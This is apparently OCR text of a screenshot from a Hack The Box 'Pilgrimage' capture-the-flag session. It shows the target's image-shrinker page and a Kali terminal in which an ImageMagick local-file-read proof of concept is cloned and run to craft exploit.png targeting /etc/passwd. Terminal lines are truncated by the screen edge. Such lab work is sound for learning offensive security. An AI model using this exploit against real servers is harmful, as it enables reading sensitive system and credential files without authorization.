 1 2 3 4
10.10.14.9
2:15
Pilgrimage - Shrink Your Imag
pilgrimage.htb/?message=http://pilgrimage.htb/shrunk/64a3b91034df1.png&status=success
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Pilgrimage
Home Login Register
SAVE SPACE AND SHRINK IT!
A free online image shrinker. Create an account to save your
images!
Choose File No file chosen... Shrink
http://pilgrimage.htb/shrunk/64a3b91034df1.png
Copyright © 2022 Pilgrimage. Design: TemplateMo
[0/0]
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─# cat index.php | grep shrunk
exec("/var/www/pilgrimage.htb/mag
$upload_path = "http://pilgrimage
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─# git clone https://github.com/Sybil-
Cloning into 'imagemagick-lfi-poc'...
remote: Enumerating objects: 7, done.
remote: Counting objects: 100% (7/7), d
remote: Compressing objects: 100% (6/6)
remote: Total 7 (delta 1), reused 7 (de
Receiving objects: 100% (7/7), done.
Resolving deltas: 100% (1/1), done.
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─# ls
assets dashboard.php imagemagick-lfi-
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─# mv imagemagick-lfi-poc ..
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─# ls
assets dashboard.php index.php login
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─# cd ..
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─# ls
dump imagemagick-lfi-poc
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─# cd imagemagick-lfi-poc
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─# ls
generate.py README.md
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─# python3 generate.py -f "/etc/passwd
[>] ImageMagick LFI PoC - by Sybil S
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/pas
[>] PoC PNG generated > exploit.png
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─# ls
exploit.png generate.py README.md
┌──(root㉿kali)-[/home/kali/htb/pilgrim
└─#
[0] 0:openvpn- 2:[tmux]*M eth0: 10.0.2.15/24 tun0: 10.10.14.9/23 "kali" 02:15 04-Jul-23